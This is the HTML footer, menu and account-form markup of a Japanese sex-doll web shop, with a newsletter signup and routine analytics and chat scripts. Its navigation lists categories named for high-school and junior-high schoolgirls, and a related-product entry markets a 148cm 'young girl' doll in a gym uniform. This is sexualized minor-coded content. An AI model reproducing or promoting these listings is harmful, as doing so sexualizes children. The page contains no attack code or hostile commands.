<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-2166  wishlist-fragment on-first-load"
data-fragment-ref="2166"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:2166,&quot;parent_product_id&quot;:2166,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/gym-suit-tpe-made-love-doll-megumi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">体操服 巨乳純情少女 TPE製ラブドール 生恵 148cm</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>75,500</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2166,&quot;item_id&quot;:2166,&quot;item_name&quot;:&quot;\u4f53\u64cd\u670d \u5de8\u4e73\u7d14\u60c5\u5c11\u5973 TPE\u88fd\u30e9\u30d6\u30c9\u30fc\u30eb \u751f\u6075 148cm&quot;,&quot;sku&quot;:&quot;M2094&quot;,&quot;price&quot;:75500,&quot;stocklevel&quot;:6,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u826f\u4e73\u30e9\u30d6\u30c9\u30fc\u30eb&quot;,&quot;id&quot;:2166,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/gym-suit-tpe-made-love-doll-megumi\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div><!-- shop container -->
<div class="row"  id="row-1846165834">
<div id="col-262831954" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<div id="text-745921167" class="text">
<h2>MISSSE メールマガジン申込</h2>
<style>
#text-745921167 {
text-align: center;
color: rgb(255, 255, 255);
}
#text-745921167 > * {
color: rgb(255, 255, 255);
}
</style>
</div>
<div class="text-center"><div class="is-divider divider clearfix" style="max-width:100%;height:1px;background-color:rgb(255, 255, 255);"></div></div>
<div id="text-4027343160" class="text">
<h5 style="text-align: center;">SALE・クーポン・新着情報などをいち早くお届け！</h5>
<style>
#text-4027343160 {
text-align: center;
color: #e61886;
}
#text-4027343160 > * {
color: #e61886;
}
</style>
</div>
<div id="text-4163149778" class="text">
①.メルマガの送信先メールアドレスを入力してボタンを押してください。②.ボタンを押すと、メルマガの登録手続きが完了します。
<style>
#text-4163149778 {
text-align: center;
}
</style>
</div>
<div id="text-2364077169" class="text">
<h5 style="text-align: center;">説明：確認のメールが届かない場合は、すでに配信申し込み済みか、メールアドレスが間違っている可能性があります。ご登録のメールアドレスをご確認ください。</h5>
<style>
#text-2364077169 {
text-align: center;
color: rgb(230, 24, 134);
}
#text-2364077169 > * {
color: rgb(230, 24, 134);
}
</style>
</div>
<div class="wpcf7 no-js" id="wpcf7-f12576-o1" lang="ja" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/av-mature-woman-real-love-doll/#wpcf7-f12576-o1" method="post" class="wpcf7-form init" aria-label="コンタクトフォーム" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="12576" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="ja" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12576-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label><br />
</label>
</p>
<div style="float:left;width:60%;">
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="メールアドレスを入力" value="" type="email" name="your-email" /></span>
</p>
</div>
<div style="float:left;width:40%;">
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="ニュース受信申込（無料）" />
</p>
</div>
<div style="float:left;width:100%;">
<p><span class="wpcf7-form-control-wrap" data-name="your-consent"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="your-consent" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">メッセージを送るかどうか?</span></label></span></span></span>
</p>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>
<div id="col-1700993391" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1571944680">
<div class="img-inner dark" >
<img width="595" height="300" src="https://missse.jp/wp-content/uploads/2022/11/banner调整03.jpg" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/11/banner调整03.jpg 595w, https://missse.jp/wp-content/uploads/2022/11/banner调整03-247x125.jpg 247w, https://missse.jp/wp-content/uploads/2022/11/banner调整03-510x257.jpg 510w" sizes="(max-width: 595px) 100vw, 595px" />						
</div>
<style>
#image_1571944680 {
width: 100%;
}
</style>
</div>
</div>
</div>
</div></main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
<div class="row dark large-columns-3 mb-0">
<div id="block_widget-8" class="col pb-0 widget block_widget">
<span class="widget-title">営業日・営業時間について</span><div class="is-divider small"></div>
<p>営業時間：月曜日から金曜日の午前9:30~午後19:00<br /><br />休日：土・日曜日</p>
</div>
<div id="block_widget-9" class="col pb-0 widget block_widget">
<span class="widget-title">お問い合わせ</span><div class="is-divider small"></div>
<p>返信来ない場合、また営業日以外の時間では、メールアドレスにメッセージをお願いします。営業日になってすぐ返信いたします。</p>
<p>メールアドレス: <a href="mailto:service@missse.jp">service@missse.jp</a></p>
<h1 style="font-size:16px;">提携サイト: <a href="https://hanidoll.jp">HaniDoll</a></h1>
</div>
<div id="block_widget-15" class="col pb-0 widget block_widget">
<span class="widget-title">MISSSE について</span><div class="is-divider small"></div>
<ul>
<li><span style="font-size: 100%;"><a href="/privacy-policy">特定商取引法表記</a></span></li>
<li><span style="font-size: 100%;"><a href="/use-terms">Missseの利用規約</a></span></li>
<li><span style="font-size: 100%;"><a href="/personal-information">個人情報保護方針</a></span></li>
<li><span style="font-size: 100%;"><a href="/safety">サイバーセキュリティ</a></span></li>
</ul>
</div>
</div>
</div>
<div class="absolute-footer dark medium-text-center small-text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="footer-text inline-block small-block">
<!--<img src="https://missse.jp/wp-content/uploads/2023/03/银行卡标.jpg" alt="payment">-->
<img src="https://missse.jp/wp-content/uploads/2023/04/银行卡标.png" alt="payment">          </div>
</div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
<p>Copyright 2021~2026 © Missse.jp     <a href="/FDA-certification">認証と安全性について</a>     
<a href="/after-sales-service">返品、返金、交換政策</a>     
<a href="/purchase-way">購入方法</a>  </p>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left circle" id="top-link"><i class="icon-angle-up" ></i></a>
<!--Start of Tawk.to Script-->
<!--<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/609cdeda185beb22b30cd3e9/1f5icd2ap';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>-->
<!--End of Tawk.to Script-->
<script src="https://assets.salesmartly.com/js/project_1539_26456_1694418797.js"></script>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase">
<li class="html custom html_top_right_text"><strong class="uppercase">全国送料無料
</strong></li><li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://missse.jp" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="11116" data-tax="" ><form class="aws-search-form" action="https://missse.jp/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69721e528ca3f">检索</label><input type="search" name="s" id="69721e528ca3f" value="" class="aws-search-field" placeholder="检索" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div>	</div>
</li><li class="header-wishlist-icon">
<a href="https://missse.jp/wishlist/" class="wishlist-link is-small">
<i class="wishlist-icon icon-heart"
>
</i>
</a>
</li><li class="account-item has-icon menu-item">
<a href="https://missse.jp/my-account/"
class="nav-top-link nav-top-not-logged-in">
<span class="header-account-title">
ログイン  </span>
</a>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2057"><a href="#">おすすめ</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9866"><a href="https://missse.jp/category/sex-doll-list/">ドールさん一覧</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11687"><a href="https://missse.jp/category/domestic-urgent-shipment/">国内至急出荷品</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-625"><a href="https://missse.jp/category/new-product/">最新ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-626"><a href="https://missse.jp/category/popular-products/">人気商品</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4610"><a href="https://missse.jp/category/special-sale-corner/">特売キャンペーン</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15034"><a href="http://brand">ブランド</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15035"><a href="https://missse.jp/category/aibei-dolls/">Aibei Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15037"><a href="https://missse.jp/category/dimu-dolls/">Dimu Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15041"><a href="https://missse.jp/category/mese-dolls/">Mese  Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18963"><a href="https://missse.jp/category/youqdolls/">YouQDoll</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19011"><a href="https://missse.jp/category/hr-dolls/">HR DOLL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15043"><a href="https://missse.jp/category/rra-dolls/">RRA Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15036"><a href="https://missse.jp/category/aizhimei-dolls/">AiZhiMei Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15039"><a href="https://missse.jp/category/irontech-dolls/">Irontech Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15042"><a href="https://missse.jp/category/mozu-dolls/">MOZU Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15044"><a href="https://missse.jp/category/sy-dolls/">SY Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15040"><a href="https://missse.jp/category/jy-dolls/">JY  Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15038"><a href="https://missse.jp/category/dolls-castle/">Dolls Castle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15045"><a href="https://missse.jp/category/wm-dolls/">WM Doll</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2060"><a href="#">価格帯</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-627"><a href="https://missse.jp/category/60000-yen-less-love-doll/">6万円以下</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-628"><a href="https://missse.jp/category/60000-yen-80000-yen-love-doll/">6万円—8万円</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-611"><a href="https://missse.jp/category/80000-yen-100000-yen-love-doll/">8万円—10万円</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-612"><a href="https://missse.jp/category/100000-yen-120000-yen-love-doll/">10万円—12万円</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a href="https://missse.jp/category/120000-yen-150000-yen-love-doll/">12万円—15万円</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-629"><a href="https://missse.jp/category/150000-yen-above-love-doll/">15万円以上</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2064"><a href="#">スタイル</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-631"><a href="https://missse.jp/category/mature-woman/">熟女ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-630"><a href="https://missse.jp/category/young-girl-family/">少女ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-633"><a href="https://missse.jp/category/company/">制服ラブドール</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14110"><a href="https://missse.jp/category/jk-lovedoll/">JKラブドール</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14111"><a href="https://missse.jp/category/jc-sex-doll/">JCラブドール</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13191"><a href="https://missse.jp/category/beautiful-lovedoll/">綺麗系ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18966"><a href="https://missse.jp/category/korean-lovedoll/">韓国ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18967"><a href="https://missse.jp/category/sexy-lovedoll/">セクシーラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18968"><a href="https://missse.jp/category/qing-dynasty-lovedoll/">清楚系ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18969"><a href="https://missse.jp/category/yui-kei-lovedoll/">愈し系ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18970"><a href="https://missse.jp/category/asian-love-doll/">アジア風ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18971"><a href="https://missse.jp/category/western-love-doll/">外人ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18972"><a href="https://missse.jp/category/anime-love-doll/">アニメラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18973"><a href="https://missse.jp/category/cute-lovedoll/">可愛いラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18974"><a href="https://missse.jp/category/slim-lovedoll/">スリムラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18975"><a href="https://missse.jp/category/elves-lovedoll/">エルフラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18976"><a href="https://missse.jp/category/barley-showa-love-doll/">麦肤ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18977"><a href="https://missse.jp/category/black-skin-lovedoll/">黒肌ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18978"><a href="https://missse.jp/category/muscle-love-doll/">筋肉ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18979"><a href="https://missse.jp/category/exotic-love-doll/">エキゾチックなラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18980"><a href="https://missse.jp/category/japanese-style-lovedoll/">和風ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18981"><a href="https://missse.jp/category/closed-eyes-lovedoll/">目を閉じる ラブドール</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18982"><a href="#">身長</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18985"><a href="https://missse.jp/category/141cm-150cm/">140cm-150cmラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18986"><a href="https://missse.jp/category/151cm-160cm/">151cm-160cmラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18987"><a href="https://missse.jp/category/160cm-165cm/">161cm-165cmラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18988"><a href="https://missse.jp/category/166cm-abover/">166cm以上ラブドール</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18989"><a href="#">体型</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18990"><a href="https://missse.jp/category/loss-weight-sexdoll/">軽量化ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18991"><a href="https://missse.jp/category/half-body-love-doll/">上半身ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18992"><a href="https://missse.jp/category/nice-ass-love-doll/">巨尻ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18993"><a href="https://missse.jp/category/beautiful-butt-love-doll/">美尻ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18994"><a href="https://missse.jp/category/fat-lovedoll/">肥満ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18995"><a href="https://missse.jp/category/bbw-lovedoll/">BBW ラブドール</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18996"><a href="#">おっぱい</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18997"><a href="https://missse.jp/category/flat-breast/">小さな胸ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18998"><a href="https://missse.jp/category/beautiful-breasts/">良乳ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18999"><a href="https://missse.jp/category/big-breasts/">爆乳·巨乳ラブドール</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19000"><a href="#">材質</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19001"><a href="https://missse.jp/category/tpe-doll/">TPEラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19002"><a href="https://missse.jp/category/silicon-head-tpe-body/">シリコンヘッド+ TPEボディ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19003"><a href="https://missse.jp/category/silicon-doll/">シリコンラブドール</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19004"><a href="https://missse.jp/category/related-products/">関連部品</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19005"><a href="https://missse.jp/category/handmade-eyes/">手作目玉</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19006"><a href="https://missse.jp/category/lovedoll-head/">ヘッド単品</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19007"><a href="https://missse.jp/category/clothes/">服装</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19008"><a href="https://missse.jp/category/wig/">ウィッグ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19009"><a href="https://missse.jp/category/storage/">収納</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19010"><a href="https://missse.jp/category/others/">その他部品</a></li>
</ul>
</li>
</ul>
</div>
</div>
<script type="text/javascript">
var wcct_info = ["\u5546\u54c1 #11116 AV\u4eba\u6c17 \u719f\u5973\u30ea\u30a2\u30eb\u30e9\u30d6\u30c9\u30fc\u30eb \u7460\u83ef 148cm","\u7a3c\u50cd\u4e2d\u30ad\u30e3\u30f3\u30da\u30fc\u30f3: \u306a\u3057","\u505c\u6b62\u4e2d\u30ad\u30e3\u30f3\u30da\u30fc\u30f3: <a href=\"https:\/\/missse.jp\/wp-admin\/post.php?post=16609&action=edit\" target=\"_blank\" title=\"\u6d3b\u52a8\">16609<\/a>","\u5272\u5f15: \u3044\u3044\u3048","\u5728\u5eab: \u3044\u3044\u3048","\u30ab\u30a6\u30f3\u30c8\u30c0\u30a6\u30f3\u30bf\u30a4\u30de\u30fc: \u3044\u3044\u3048","\u30ab\u30a6\u30f3\u30bf\u30fc\u30d0\u30fc: \u3044\u3044\u3048","Finale \u306e\u8981\u7d20\u304c\u898b\u3048\u307e\u305b\u3093\u304b\uff1f <a target=\"_blank\" href=\"https:\/\/missse.jp\/product\/av-mature-woman-real-love-doll\/?wcct_positions=yes\" title=\"AV\u4eba\u6c17 \u719f\u5973\u30ea\u30a2\u30eb\u30e9\u30d6\u30c9\u30fc\u30eb \u7460\u83ef 148cm\">Click here to Troubleshoot Positions<\/a>"];        </script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PC64KW5" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <script>
jQuery(function($){
setTimeout(function() {
var $tablevalus = $("#tab-ux_custom_tab div:eq(0)").attr("class");
if($tablevalus!="row")
               $('#tab-title-ux_custom_tab').hide( function(){
$('#tab-ux_custom_tab').removeClass('active');
$('#tab-description').addClass('active');
});
}, 200);
});
</script>
<div class="ux-body-overlay"></div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="col2-set row row-divided row-large" id="customer_login">
<div class="col-1 large-6 col pb-0">
<div class="account-login-inner">
<h3 class="uppercase">ログイン</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">ユーザー名またはメールアドレス&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">パスワード&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>ログイン状態を保存</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="fdb734ea51" /><input type="hidden" name="_wp_http_referer" value="/product/av-mature-woman-real-love-doll/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="ログイン">ログイン</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://missse.jp/my-account/lost-password/">パスワードをお忘れですか ?</a>
</p>
</form>
</div>
</div>
<div class="col-2 large-6 col pb-0">
<div class="account-register-inner">
<h3 class="uppercase">登録</h3>
<form method="post" class="woocommerce-form woocommerce-form-register register"  >
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_email">メールアドレス&nbsp;<span class="required">*</span></label>
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_password">パスワード&nbsp;<span class="required">*</span></label>
<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
</p>
<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>あなたの個人データは、このウェブサイト全体でのあなたの体験をサポートするため、あなたのアカウントへのアクセスを管理するため、および私たちに記載されている他の目的のために使用されます <a href="https://missse.jp/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">プライバシーポリシー</a>.</p>
</div>
<p class="woocommerce-form-row form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="5b2cdb6bff" /><input type="hidden" name="_wp_http_referer" value="/product/av-mature-woman-real-love-doll/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="登録">登録</button>
</p>
</form>
</div>
</div>
</div>
</div>
</div>
<script>
document.addEventListener('DOMContentLoaded', function() {
if (!Element.prototype.matches) {
Element.prototype.matches = Element.prototype.msMatchesSelector || Element.prototype.webkitMatchesSelector;
}
if (!Element.prototype.closest) {
Element.prototype.closest = function(s) {
var el = this;
do {
if (el.matches(s)) return el;
el = el.parentElement || el.parentNode;
} while (el !== null && el.nodeType === 1);
return null;
};
}
setTimeout( function() {
var selectors = {".awl-position-type-on-image":[".product-gallery .product-images","append"]};
for ( var property in selectors ) {
if ( selectors.hasOwnProperty( property ) ) {
var from = document.querySelectorAll(property);
if (from.length) {
for (var i = 0; i < from.length; i++) {
var productContainer = from[i].closest(".product,.product-small");
if ( productContainer ) {
var to = productContainer.querySelectorAll(selectors[property][0]);
if ( to.length && from[i] && to[0] && from[i].style.display === 'none' ) {
var addTo = to[0];
if (selectors[property][1] && selectors[property][1] === 'prepend') {
addTo.prepend(from[i]);
} else if (selectors[property][1] && selectors[property][1] === 'after') {
addTo.after(from[i]);
} else if (selectors[property][1] && selectors[property][1] === 'before') {
addTo.before(from[i]);
} else {
addTo.append(from[i]);
}
}
if ( from[i] ) {
from[i].style.display = "flex";
}
}
}
}
}
}
}, 200 );
}, false);
</script>
